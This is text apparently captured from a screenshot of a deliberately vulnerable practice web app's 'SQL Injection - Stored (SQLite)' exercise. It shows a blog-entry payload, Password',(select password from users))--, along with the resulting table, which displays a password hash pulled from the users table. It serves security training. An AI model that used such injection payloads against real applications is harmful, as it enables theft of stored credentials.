 / SQL Injection - Stored (SQLite) /
Add an entry to our blog:
Password',(select password from users))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 6885858486f31043e5839c735d99457f045affd0 2024-10-02 Password